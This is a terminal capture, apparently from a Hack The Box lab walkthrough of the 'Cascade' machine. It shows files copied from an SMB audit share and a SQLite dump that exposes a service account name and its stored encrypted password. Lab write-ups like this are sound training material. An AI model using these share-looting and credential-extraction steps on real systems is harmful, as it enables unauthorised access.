 ┌──(kali㉿CSpanias)-[~/htb/ad_track/cascade]
└─$ tree SMB/10.10.10.182/Audit\$/
SMB/10.10.10.182/Audit$/
├── CascAudit.exe
├── CascCrypto.dll
├── DB
│   └── Audit.db
└── RunAudit.bat
2 directories, 4 files
┌──(kali㉿CSpanias)-[~/htb/ad_track/cascade]
└─$ file SMB/10.10.10.182/Audit\$/DB/Audit.db
SMB/10.10.10.182/Audit$/DB/Audit.db: SQLite 3.x database, last written using SQLite version 3027002, file co
, UTF-8, version-valid-for 60
┌──(kali㉿CSpanias)-[~/htb/ad_track/cascade]
└─$ sqlite3 SMB/10.10.10.182/Audit\$/DB/Audit.db .dump
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE IF NOT EXISTS "Ldap" (
        "Id"    INTEGER PRIMARY KEY AUTOINCREMENT,
        "uname" TEXT,
        "pwd"   TEXT,
        "domain"        TEXT
);
INSERT INTO Ldap VALUES(1,'ArkSvc','BQO5l5Kj9MdErXx6Q6AGOw==','cascade.local');
CREATE TABLE IF NOT EXISTS "Misc" (
        "Id"    INTEGER PRIMARY KEY AUTOINCREMENT